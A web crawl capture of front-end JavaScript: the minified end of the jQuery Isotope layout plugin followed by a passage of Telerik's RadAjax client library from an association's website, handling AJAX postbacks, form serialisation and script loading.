s=this;setTimeout(function(){t.removeClass("no-transition"),s.styleQueue.push({$el:t,style:s.options.visibleStyle}),s._isInserting=!1,s._processStyleQueue(t,i)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,i){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var s=this,e=function(){t.remove(),i&&i.call(s.element)};t.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(e)):e()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,i=this.options;this.$allAtoms.removeClass(i.hiddenClass+" "+i.itemClass).each(function(){var i=this.style;i.position="",i.top="",i.left="",i.opacity="",t&&(i[l]="")});var s=this.element[0].style;for(var e in this.originalStyle)s[e]=this.originalStyle[e];this.element.unbind(".isotope").undelegate("."+i.hiddenClass,"click").removeClass(i.containerClass).removeData("isotope"),C.unbind(".isotope")},_getSegments:function(t){var i,s=this.options.layoutMode,e=t?"rowHeight":"columnWidth",n=t?"height":"width",o=t?"rows":"cols",a=this.element[n](),h=this.options[s]&&this.options[s][e]||this.$filteredAtoms["outer"+r(n)](!0)||a;i=Math.floor(a/h),i=Math.max(i,1),this[s][o]=i,this[s][e]=h},_checkIfSegmentsChanged:function(t){var i=this.options.layoutMode,s=t?"rows":"cols",e=this[i][s];return this._getSegments(t),this[i][s]!==e},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var s=this,e=s.masonry;t.each(function(){var t=i(this),n=Math.ceil(t.outerWidth(!0)/e.columnWidth);if(n=Math.min(n,e.cols),1===n)s._masonryPlaceBrick(t,e.colYs);else{var o,r,a=e.cols+1-n,h=[];for(r=0;a>r;r++)o=e.colYs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryPlaceBrick(t,h)}})},_masonryPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=this.masonry.columnWidth*e,a=s;this._pushPosition(t,r,a);var h=s+t.outerHeight(!0),l=this.masonry.cols+1-o;for(n=0;l>n;n++)this.masonry.colYs[e+n]=h},_masonryGetContainerSize:function(){var t=Math.max.apply(Math,this.masonry.colYs);return{height:t}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var s=this,e=this.element.width(),n=this.fitRows;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.x&&o+n.x>e&&(n.x=0,n.y=n.height),s._pushPosition(t,n.x,n.y),n.height=Math.max(n.y+r,n.height),n.x+=o})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var s=this,e=this.cellsByRow;t.each(function(){var t=i(this),n=e.index%e.cols,o=Math.floor(e.index/e.cols),r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,0,s.straightDown.y),s.straightDown.y+=t.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var s=this,e=s.masonryHorizontal;t.each(function(){var t=i(this),n=Math.ceil(t.outerHeight(!0)/e.rowHeight);if(n=Math.min(n,e.rows),1===n)s._masonryHorizontalPlaceBrick(t,e.rowXs);else{var o,r,a=e.rows+1-n,h=[];for(r=0;a>r;r++)o=e.rowXs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryHorizontalPlaceBrick(t,h)}})},_masonryHorizontalPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=s,a=this.masonryHorizontal.rowHeight*e;this._pushPosition(t,r,a);var h=s+t.outerWidth(!0),l=this.masonryHorizontal.rows+1-o;for(n=0;l>n;n++)this.masonryHorizontal.rowXs[e+n]=h},_masonryHorizontalGetContainerSize:function(){var t=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:t}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var s=this,e=this.element.height(),n=this.fitColumns;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.y&&r+n.y>e&&(n.x=n.width,n.y=0),s._pushPosition(t,n.x,n.y),n.width=Math.max(n.x+o,n.width),n.y+=r})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var s=this,e=this.cellsByColumn;t.each(function(){var t=i(this),n=Math.floor(e.index/e.rows),o=e.index%e.rows,r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,s.straightAcross.x,0),s.straightAcross.x+=t.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},i.fn.imagesLoaded=function(t){function s(){t.call(n,o)}function e(t){var n=t.target;n.src!==a&&-1===i.inArray(n,h)&&(h.push(n),--r<=0&&(setTimeout(s),o.unbind(".imagesLoaded",e)))}var n=this,o=n.find("img").add(n.filter("img")),r=o.length,a="[data-uri]",h=[];return r||s(),o.bind("load.imagesLoaded error.imagesLoaded",e).each(function(){var t=this.src;this.src=a,this.src=t}),n};var z=function(i){t.console&&t.console.error(i)};i.fn.isotope=function(t,s){if("string"==typeof t){var e=Array.prototype.slice.call(arguments,1);this.each(function(){var s=i.data(this,"isotope");return s?i.isFunction(s[t])&&"_"!==t.charAt(0)?void s[t].apply(s,e):void z("no such method '"+t+"' for isotope instance"):void z("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var e=i.data(this,"isotope");e?(e.option(t),e._init(s)):i.data(this,"isotope",new i.Isotope(t,this,s))});return this}}(window,jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cai.caionline.org/eweb/WebResource.axd?d=rERyWtlTGaGQARrmMGdKdCwzdIHogwzfdKR3GT0MGbAcDyFurZw8ix6yh-zk6ib6iR8Y4Pyj4qZLMfGQTbypIc6HQp5JoLkWiLw_y1x-mtf8Q43U1IdNB5urFDGWQlZlUmT3UQ6dA8WJadasVq-YSVejbhQwm9qqFwkZwfgZ5Lo1&t=636437471233363701
body_size: 49590
content:
(function(){
RADAJAXNAMESPACEVERSION=31;
if(typeof (window.RadAjaxNamespace)=="undefined"||typeof (window.RadAjaxNamespace.Version)=="undefined"||window.RadAjaxNamespace.Version<RADAJAXNAMESPACEVERSION){
window.RadAjaxNamespace={Version:RADAJAXNAMESPACEVERSION,IsAsyncResponse:false,LoadingPanels:{},ExistingScripts:{},IsInRequest:false,MaxRequestQueueSize:5};
var _1=window.RadAjaxNamespace;
_1.LoadingPanelzIndex=120000;
_1.EventManager={_registry:null,Initialise:function(){
try{
if(this._registry==null){
this._registry=[];
_1.EventManager.Add(window,"unload",this.CleanUp);
}
}
catch(e){
_1.OnError(e);
}
},Add:function(_2,_3,_4,_5){
try{
this.Initialise();
if(_2==null||_4==null){
return false;
}
if(_2.addEventListener&&!window.opera){
_2.addEventListener(_3,_4,true);
this._registry[this._registry.length]={element:_2,eventName:_3,eventHandler:_4,clientID:_5};
return true;
}
if(_2.addEventListener&&window.opera){
_2.addEventListener(_3,_4,false);
this._registry[this._registry.length]={element:_2,eventName:_3,eventHandler:_4,clientID:_5};
return true;
}
if(_2.attachEvent&&_2.attachEvent("on"+_3,_4)){
this._registry[this._registry.length]={element:_2,eventName:_3,eventHandler:_4,clientID:_5};
return true;
}
return false;
}
catch(e){
_1.OnError(e);
}
},CleanUp:function(){
try{
if(_1.EventManager._registry){
for(var i=0;i<_1.EventManager._registry.length;i++){
with(_1.EventManager._registry[i]){
if(element.removeEventListener){
element.removeEventListener(eventName,eventHandler,false);
}else{
if(element.detachEvent){
element.detachEvent("on"+eventName,eventHandler);
}
}
}
}
_1.EventManager._registry=null;
}
}
catch(e){
_1.OnError(e);
}
},CleanUpByClientID:function(id){
try{
if(_1.EventManager._registry){
for(var i=0;i<_1.EventManager._registry.length;i++){
with(_1.EventManager._registry[i]){
if(clientID+""==id+""){
if(element.removeEventListener){
element.removeEventListener(eventName,eventHandler,false);
}else{
if(element.detachEvent){
element.detachEvent("on"+eventName,eventHandler);
}
}
}
}
}
}
}
catch(e){
_1.OnError(e);
}
}};
_1.EventManager.Add(window,"load",function(){
var _9=document.getElementsByTagName("script");
for(var i=0;i<_9.length;i++){
var _b=_9[i];
if(_b.src!=""){
_1.ExistingScripts[_b.src]=true;
}
}
});
_1.ServiceRequest=function(_c,_d,_e,_f,_10,_11){
try{
var _12=(window.XMLHttpRequest)?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");
if(_12==null){
return;
}
_12.open("POST",_c,true);
_12.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
_12.onreadystatechange=function(){
_1.HandleAsyncServiceResponse(_12,_e,_f,_10,_11);
};
_12.send(_d);
}
catch(ex){
if(typeof (_f)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_f(e);
}
}
};
_1.SyncServiceRequest=function(url,_15,_16,_17){
try{
var _18=(window.XMLHttpRequest)?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");
if(_18==null){
return null;
}
_18.open("POST",url,false);
_18.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
_18.send(_15);
return _1.HandleSyncServiceResponse(_18,_16,_17);
}
catch(ex){
if(typeof (_17)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_17(e);
}
return null;
}
};
_1.Check404Status=function(_1a){
try{
if(_1a&&_1a.status==404){
var _1b;
_1b="Ajax callback error: source url not found! \n\r\n\rPlease verify if you are using any URL-rewriting code and set the AjaxUrl property to match the URL you need.";
var _1c=new Error(_1b);
throw (_1c);
return;
}
}
catch(ex){
}
};
_1.HandleAsyncServiceResponse=function(_1d,_1e,_1f,_20,_21){
try{
if(_1d==null||_1d.readyState!=4){
return;
}
_1.Check404Status(_1d);
if(_1d.status!=200&&typeof (_1f)=="function"){
var e={"ErrorCode":_1d.status,"ErrorText":_1d.statusText,"message":_1d.statusText,"Text":_1d.responseText,"Xml":_1d.responseXml};
_1f(e,_21);
return;
}
if(typeof (_1e)=="function"){
var e={"Text":_1d.responseText,"Xml":_1d.responseXML};
_1e(e,_20);
}
}
catch(ex){
if(typeof (_1f)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_1f(e);
}
}
if(_1d!=null){
_1d.onreadystatechange=_1.EmptyFunction;
}
};
_1.HandleSyncServiceResponse=function(_23,_24,_25){
try{
_1.Check404Status(_23);
if(_23.status!=200&&typeof (_25)=="function"){
var e={"ErrorCode":_23.status,"ErrorText":_23.statusText,"message":_23.statusText,"Text":_23.responseText,"Xml":_23.responseXml};
_25(e);
return null;
}
if(typeof (_24)=="function"){
var e={"Text":_23.responseText,"Xml":_23.responseXML};
return _24(e);
}
}
catch(ex){
if(typeof (_25)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_25(e);
}
return null;
}
};
_1.FocusElement=function(_27){
var _28=document.getElementById(_27);
if(_28){
var _29=_28.tagName;
var _2a=_28.type;
if(_29.toLowerCase()=="input"&&(_2a.toLowerCase()=="checkbox"||_2a.toLowerCase()=="radio")){
window.setTimeout(function(){
try{
_28.focus();
}
catch(e){
}
},500);
}else{
try{
_1.SetSelectionFocus(_28);
_28.focus();
}
catch(e){
}
}
}
};
_1.SetSelectionFocus=function(_2b){
if(_2b.createTextRange==null){
return;
}
var _2c=null;
try{
_2c=_2b.createTextRange();
}
catch(e){
}
if(_2c!=null){
_2c.moveStart("textedit",_2c.text.length);
_2c.collapse(false);
_2c.select();
}
};
_1.GetForm=function(_2d){
var _2e=null;
if(typeof (window[_2d].FormID)!="undefined"){
_2e=document.getElementById(window[_2d].FormID);
}
if(document.forms.length>1){
for(var i=0;i<document.forms.length;i++){
if(window[_2d].FormID.toLowerCase()==document.forms[i].id){
_2e=document.forms[i];
}
}
}
return window[_2d].Form||_2e||document.forms[0];
};
_1.CreateNewXmlHttpObject=function(){
return (window.XMLHttpRequest)?new XMLHttpRequest():_1.CreateNewMicrosoftXMLHTTP();
};
_1.CreateNewMicrosoftXMLHTTP=function(){
var _30=["Msxml2.XMLHTTP","Microsoft.XMLHTTP"];
for(var i=0;i<_30.length;i++){
try{
var _32=new ActiveXObject(_30[i]);
return _32;
}
catch(ex){
}
}
return null;
};
if(typeof (_1.RequestQueue)=="undefined"){
_1.RequestQueue=[];
}
_1.QueueRequest=function(){
if(RadAjaxNamespace.MaxRequestQueueSize>0&&_1.RequestQueue.length<RadAjaxNamespace.MaxRequestQueueSize){
_1.RequestQueue.push(arguments);
}else{
}
};
_1.History={};
_1.HandleHistory=function(_33,_34){
if(window.netscape){
return;
}
var _35=document.getElementById(_33+"_History");
if(_35==null){
_35=document.createElement("iframe");
_35.id=_33+"_History";
_35.name=_33+"_History";
_35.style.width="0px";
_35.style.height="0px";
_35.src="javascript:''";
_35.style.visibility="hidden";
var _36=function(e){
if(!_1.ShouldLoadHistory){
_1.ShouldLoadHistory=true;
return;
}
if(!_1.IsInRequest){
var _38="";
var _39="";
var _3a=_35.contentWindow.document.getElementById("__DATA");
if(!_3a){
return;
}
var _3b=_3a.value.split("&");
for(var i=0,_3d=_3b.length;i<_3d;i++){
var _3e=_3b[i].split("=");
if(_3e[0]=="__EVENTTARGET"){
_38=_3e[1];
}
if(_3e[0]=="__EVENTARGUMENT"){
_39=_3e[1];
}
var _3f=document.getElementById(_1.UniqueIDToClientID(_3e[0]));
if(_3f!=null){
_1.RestorePostData(_3f,_1.DecodePostData(_3e[1]));
}
}
if(_38!=""){
var _3f=document.getElementById(_1.UniqueIDToClientID(_38));
if(_3f!=null){
_1.AsyncRequest(_38,_1.DecodePostData(_39),_33);
}
}
}
};
_1.EventManager.Add(_35,"load",_36);
document.body.appendChild(_35);
}
if(_1.History[_34]==null){
_1.History[_34]=true;
_1.AddHistoryEntry(_35,_34);
}
};
_1.AddHistoryEntry=function(_40,_41){
_1.ShouldLoadHistory=false;
_40.contentWindow.document.open();
_40.contentWindow.document.write("<input id='__DATA' name='__DATA' type='hidden' value='"+_41+"' />");
_40.contentWindow.document.close();
if(window.netscape){
_40.contentWindow.document.location.hash="#'"+new Date()+"'";
}
};
_1.DecodePostData=function(_42){
if(decodeURIComponent){
return decodeURIComponent(_42);
}else{
return unescape(_42);
}
};
_1.UniqueIDToClientID=function(_43){
return _43.replace(/\$/g,"_");
};
_1.RestorePostData=function(_44,_45){
if(_44.tagName.toLowerCase()=="select"){
for(var i=0,_47=_44.options.length;i<_47;i++){
if(_45.indexOf(_44.options[i].value)!=-1){
_44.options[i].selected=true;
}
}
}
if(_44.tagName.toLowerCase()=="input"&&(_44.type.toLowerCase()=="text"||_44.type.toLowerCase()=="hidden")){
_44.value=_45;
}
if(_44.tagName.toLowerCase()=="input"&&(_44.type.toLowerCase()=="checkbox"||_44.type.toLowerCase()=="radio")){
_44.checked=_45;
}
};
_1.AsyncRequest=function(_48,_49,_4a,e){
try{
if(!_4a){
if(e!=null){
var _4c=(e.srcElement)?e.srcElement:e.target;
if(_4c&&_4c.tagName.toLowerCase()=="input"){
if(typeof (__doPostBack)!="undefined"){
__doPostBack(_48,_49);
return;
}
}
}
return;
}
if(_48==""||_4a==""){
return;
}
var _4d=window[_4a];
var _4e=_1.CreateNewXmlHttpObject();
if(_4e==null){
return;
}
if(_1.IsInRequest){
_1.QueueRequest.apply(_1,arguments);
return;
}
if(!RadCallbackNamespace.raiseEvent("onrequeststart")){
return;
}
var evt=_1.CreateClientEvent(_48,_49);
if(typeof (_4d.EnableAjax)!="undefined"){
evt.EnableAjax=_4d.EnableAjax;
}else{
evt.EnableAjax=true;
}
evt.XMLHttpRequest=_4e;
if(!_1.FireEvent(_4d,"OnRequestStart",[evt])){
return;
}
if(!evt.EnableAjax&&typeof (__doPostBack)!="undefined"){
__doPostBack(_48,_49);
return;
}
var _50=window.OnCallbackRequestStart(_4d,evt);
if(typeof (_50)=="boolean"&&_50==false){
return;
}
evt=null;
_1.IsInRequest=true;
_1.PrepareFormForAsyncRequest(_48,_49,_4a);
if(typeof (_4d.PrepareLoadingTemplate)=="function"){
_4d.PrepareLoadingTemplate();
}
_1.ShowLoadingTemplate(_4a);
var _51=_48.replace(/(\$|:)/g,"_");
RadAjaxNamespace.LoadingPanel.ShowLoadingPanels(_4d,_51);
var _52=_1.GetPostData(_4a,e);
_52+=_1.GetUrlForAsyncRequest(_4a);
if(false){
if(_1.History[""]==null){
_1.HandleHistory(_4a,"");
}
_1.HandleHistory(_4a,_52);
}
_4e.open("POST",_1.UrlDecode(_4d.Url),true);
try{
_4e.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
if(!_1.IsNetscape()){
_4e.setRequestHeader("Content-Length",_52.length);
}
}
catch(e){
}
_4e.onreadystatechange=function(){
_1.HandleAsyncRequestResponse(_4a,null,_48,_49,_4e);
};
_4e.send(_52);
_52=null;
var evt=_1.CreateClientEvent(_48,_49);
_1.FireEvent(_4d,"OnRequestSent",[evt]);
window.OnCallbackRequestSent(_4d,evt);
_4d=null;
_51=null;
evt=null;
}
catch(e){
_1.OnError(e,_4a);
}
};
_1.CreateClientEvent=function(_53,_54){
var _55=_53.replace(/(\$|:)/g,"_");
var evt={EventTarget:_53,EventArgument:_54,EventTargetElement:document.getElementById(_55)};
return evt;
};
_1.IncludeClientScript=function(src){
if(_1.XMLHttpRequest==null){
_1.XMLHttpRequest=(window.XMLHttpRequest)?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");
}
if(_1.XMLHttpRequest==null){
return;
}
_1.XMLHttpRequest.open("GET",src,false);
_1.XMLHttpRequest.send(null);
if(_1.XMLHttpRequest.status==200){
var _58=_1.XMLHttpRequest.responseText;
_1.EvalScriptCode(_58);
}
};
_1.EvalScriptCode=function(_59){
if(_1.IsSafari()){
_59=_59.replace(/^\s*<!--((.|\n)*)-->\s*$/mi,"$1");
}
var _5a=document.createElement("script");
_5a.setAttribute("type","text/javascript");
if(_1.IsSafari()){
_5a.appendChild(document.createTextNode(_59));
}else{
_5a.text=_59;
}
var _5b=_1.GetHeadElement();
_5b.appendChild(_5a);
if(_1.IsSafari()){
_5a.innerHTML="";
}else{
_5a.parentNode.removeChild(_5a);
}
};
_1.evaluateScriptElementCode=function(_5c){
var _5d="";
if(_1.IsSafari()){
_5d=_5c.innerHTML;
}else{
_5d=_5c.text;
}
_1.EvalScriptCode(_5d);
};
_1.ExecuteScripts=function(_5e,_5f){
try{
var _60=_5e.getElementsByTagName("script");
for(var i=0,len=_60.length;i<len;i++){
var _63=_60[i];
if((_63.type&&_63.type.toLowerCase()=="text/javascript")||(_63.getAttribute("language")&&_63.getAttribute("language").toLowerCase()=="javascript")){
if(!window.opera){
if(_63.src!=""){
if(_1.ExistingScripts[_63.src]==null){
_1.IncludeClientScript(_63.src);
_1.ExistingScripts[_63.src]=true;
}
}else{
if(!_1.IsMaintainScrollPositionScript(_63.text)){
_1.evaluateScriptElementCode(_63);
}
}
}
}
}
var _64=RadAjaxNamespace.GetLeakBin();
for(var i=_60.length-1;i>=0;i--){
RadAjaxNamespace.DestroyElement(_60[i],_64);
}
}
catch(e){
_1.OnError(e,_5f);
}
};
_1.ExecuteScriptsForDisposedIDs=function(_65,_66){
try{
if(_65==null){
return;
}
if(window.opera){
return;
}
var _67=_1.disposedIDs.length>0;
var _68=_65.getElementsByTagName("script");
for(var i=0,len=_68.length;i<len;i++){
var _6b=_68[i];
if(_6b.src!=""){
if(!_1.ExistingScripts){
continue;
}
if(_1.ExistingScripts[_6b.src]==null){
_1.IncludeClientScript(_6b.src);
_1.ExistingScripts[_6b.src]=true;
}
}
if((_6b.type&&_6b.type.toLowerCase()=="text/javascript")||(_6b.language&&_6b.language.toLowerCase()=="javascript")){
if(_6b.text.indexOf("$create")!=-1){
for(var j=0;j<_1.disposedIDs.length;j++){
var id=_1.disposedIDs[j];
if(id==""){
continue;
}
var _6e=_1.GetCreateCode(_6b,id);
if(id!=null&&id!=""&&_6e.indexOf("$get(\""+id+"\")")!=-1){
_1.EvalScriptCode(_6e);
_1.disposedIDs=_1.RemoveElementFromArray(_1.disposedIDs[j],_1.disposedIDs);
j--;
}
}
}
}
}
if(_67){
if(Sys&&Sys.Application){
var _6f=Sys.Application.get_events()._list.load;
if(_6f){
for(var i=0;i<_6f.length;i++){
if(typeof (_6f[i])=="function"){
_6f[i]();
}
}
}
}
}
}
catch(e){
_1.OnError(e,_66);
}
};
_1.GetCreateCode=function(_70,id){
var _72="";
if(_1.IsSafari()){
_72=_70.innerHTML;
}else{
_72=_70.text;
}
var _73=[];
while(_72.indexOf("Sys.Application.add_init")!=-1){
var _74=_72.substring(_72.indexOf("Sys.Application.add_init"),_72.indexOf("});")+3);
_73[_73.length]=_74;
_72=_72.replace(_74,"");
}
for(var i=0,_76=_73.length;i<_76;i++){
var _74=_73[i];
if(_74.indexOf("$get(\""+id+"\")")!=-1){
_72=_74;
break;
}
}
return _72;
};
_1.RemoveElementFromArray=function(_77,_78){
var _79=[];
for(var i=0,_7b=_78.length;i<_7b;i++){
if(_77!=_78[i]){
_79[_79.length]=_78[i];
}
}
return _79;
};
_1.ResetValidators=function(){
if(typeof (Page_Validators)!="undefined"){
Page_Validators=[];
}
};
_1.ExecuteValidatorsScripts=function(_7c,_7d){
try{
if(_7c==null){
return;
}
if(window.opera){
return;
}
var _7e=_7c.getElementsByTagName("script");
for(var i=0,len=_7e.length;i<len;i++){
var _81=_7e[i];
if(_81.src!=""){
if(!_1.ExistingScripts){
continue;
}
if(_1.ExistingScripts[_81.src]==null){
_1.IncludeClientScript(_81.src);
_1.ExistingScripts[_81.src]=true;
}
}
if((_81.type&&_81.type.toLowerCase()=="text/javascript")||(_81.language&&_81.language.toLowerCase()=="javascript")){
if(_1.IsValidatorScript(_81.text)){
continue;
}
_1.evaluateScriptElementCode(_81);
}
}
}
catch(e){
_1.OnError(e,_7d);
}
};
_1.IsValidatorScript=function(_82){
return _82.indexOf(".controltovalidate")==-1&&_82.indexOf("Page_Validators")==-1&&_82.indexOf("Page_ValidationActive")==-1&&_82.indexOf("WebForm_OnSubmit")==-1;
};
_1.IsMaintainScrollPositionScript=function(_83){
var _84="theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;";
return (_83.indexOf(_84)!=-1);
};
_1.GetImageButtonCoordinates=function(e){
if(typeof (e.offsetX)=="number"&&typeof (e.offsetY)=="number"){
return {X:e.offsetX,Y:e.offsetY};
}
var _86=_1.GetMouseEventX(e);
var _87=_1.GetMouseEventY(e);
var _88=e.target||e.srcElement;
var _89=_1.GetElementPosition(_88);
var x=_86-_89.x;
var y=_87-_89.y;
if(!(_1.IsSafari()||window.opera)){
x-=2;
y-=2;
}
return {X:x,Y:y};
};
_1.GetMouseEventX=function(e){
var _8d=null;
if(e.pageX){
_8d=e.pageX;
}else{
if(e.clientX){
if(document.documentElement&&document.documentElement.scrollLeft){
_8d=e.clientX+document.documentElement.scrollLeft;
}else{
_8d=e.clientX+document.body.scrollLeft;
}
}
}
return _8d;
};
_1.GetMouseEventY=function(e){
var _8f=null;
if(e.pageY){
_8f=e.pageY;
}else{
if(e.clientY){
if(document.documentElement&&document.documentElement.scrollTop){
_8f=e.clientY+document.documentElement.scrollTop;
}else{
_8f=e.clientY+document.body.scrollTop;
}
}
}
return _8f;
};
_1.GetElementPosition=function(el){
var _91=null;
var pos={x:0,y:0};
var box;
if(el.getBoundingClientRect){
box=el.getBoundingClientRect();
var _94=document.documentElement.scrollTop||document.body.scrollTop;
var _95=document.documentElement.scrollLeft||document.body.scrollLeft;
pos.x=box.left+_95-2;
pos.y=box.top+_94-2;
return pos;
}else{
if(document.getBoxObjectFor){
box=document.getBoxObjectFor(el);
pos.x=box.x-2;
pos.y=box.y-2;
}else{
pos.x=el.offsetLeft;
pos.y=el.offsetTop;
_91=el.offsetParent;
if(_91!=el){
while(_91){
pos.x+=_91.offsetLeft;
pos.y+=_91.offsetTop;
_91=_91.offsetParent;
}
}
}
}
if(window.opera){
_91=el.offsetParent;
while(_91&&_91.tagName!="BODY"&&_91.tagName!="HTML"){
pos.x-=_91.scrollLeft;
pos.y-=_91.scrollTop;
_91=_91.offsetParent;
}
}else{
_91=el.parentNode;
while(_91&&_91.tagName!="BODY"&&_91.tagName!="HTML"){
pos.x-=_91.scrollLeft;
pos.y-=_91.scrollTop;
_91=_91.parentNode;
}
}
return pos;
};
_1.IsImageButtonAjaxRequest=function(_96,e){
if(e!=null){
try{
var _98=e.target||e.srcElement;
return _96==_98;
}
catch(e){
return false;
}
}else{
return false;
}
};
_1.GetPostData=function(_99,e){
try{
var _9b=_1.GetForm(_99);
var _9c;
var _9d;
var _9e=[];
var _9f=navigator.userAgent;
if(_1.IsSafari()||_9f.indexOf("Netscape")){
_9c=_9b.getElementsByTagName("*");
}else{
_9c=_9b.elements;
}
for(var i=0,_a1=_9c.length;i<_a1;i++){
_9d=_9c[i];
if(_9d.disabled==true){
continue;
}
var _a2=_9d.tagName.toLowerCase();
if(_a2=="input"){
var _a3=_9d.type;
if((_a3=="text"||_a3=="hidden"||_a3=="password"||((_a3=="checkbox"||_a3=="radio")&&_9d.checked))){
var tmp=[];
tmp[tmp.length]=_9d.name;
tmp[tmp.length]=_1.EncodePostData(_9d.value);
_9e[_9e.length]=tmp.join("=");
}else{
if(_a3=="image"&&_1.IsImageButtonAjaxRequest(_9d,e)){
var _a5=_1.GetImageButtonCoordinates(e);
var tmp=[];
tmp[tmp.length]=_9d.name+".x";
tmp[tmp.length]=_1.EncodePostData(Math.round(_a5.X));
_9e[_9e.length]=tmp.join("=");
var tmp=[];
tmp[tmp.length]=_9d.name+".y";
tmp[tmp.length]=_1.EncodePostData(Math.round(_a5.Y));
_9e[_9e.length]=tmp.join("=");
}
}
}else{
if(_a2=="select"){
for(var j=0,_a7=_9d.options.length;j<_a7;j++){
var _a8=_9d.options[j];
if(_a8.selected==true){
var tmp=[];
tmp[tmp.length]=_9d.name;
tmp[tmp.length]=_1.EncodePostData(_a8.value);
_9e[_9e.length]=tmp.join("=");
}
}
}else{
if(_a2=="textarea"){
var tmp=[];
tmp[tmp.length]=_9d.name;
tmp[tmp.length]=_1.EncodePostData(_9d.value);
_9e[_9e.length]=tmp.join("=");
}
}
}
}
return _9e.join("&");
}
catch(e){
_1.OnError(e,_99);
}
};
_1.EncodePostData=function(_a9){
if(encodeURIComponent){
return encodeURIComponent(_a9);
}else{
return escape(_a9);
}
};
_1.UrlDecode=function(_aa){
var div=document.createElement("div");
div.innerHTML=_1.StripTags(_aa);
return div.childNodes[0]?div.childNodes[0].nodeValue:"";
};
_1.StripTags=function(_ac){
return _ac.replace(/<\/?[^>]+>/gi,"");
};
_1.GetElementByName=function(_ad,_ae){
var res=null;
var _b0=_ad.getElementsByTagName("*");
var len=_b0.length;
for(var i=0;i<len;i++){
var _b3=_b0[i];
if(!_b3.name){
continue;
}
if(_b3.name+""==_ae+""){
res=_b3;
break;
}
}
return res;
};
_1.GetElementByID=function(_b4,id,_b6){
var _b7=_b6||"*";
var res=null;
var _b9=_b4.getElementsByTagName(_b7);
var len=_b9.length;
var _bb=null;
for(var i=0;i<len;i++){
_bb=_b9[i];
if(!_bb.id){
continue;
}
if(_bb.id+""==id+""){
res=_bb;
break;
}
}
_bb=null;
_b9=null;
return res;
};
_1.FixCheckboxRadio=function(_bd){
if(!_bd||!_bd.type){
return;
}
var _be=(_bd.tagName.toLowerCase()=="input");
var _bf=(_bd.type.toLowerCase()=="checkbox"||_bd.type.toLowerCase()=="radio");
if(_be&&_bf){
var _c0=_bd.nextSibling;
var _c1=(_bd.parentNode.tagName.toLowerCase()=="span"&&(_bd.parentNode.getElementsByTagName("*").length==2||_bd.parentNode.getElementsByTagName("*").length==1));
